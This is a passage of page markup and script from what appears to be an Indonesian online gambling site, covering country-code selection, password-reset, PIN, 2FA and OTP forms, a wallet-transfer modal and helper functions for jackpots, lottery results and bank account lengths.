                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1769301425" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="eLBzBOK9FPVu8IQCOIdxxp1EWKoLPU86KVYHVHGM">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-25 08:37:05";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
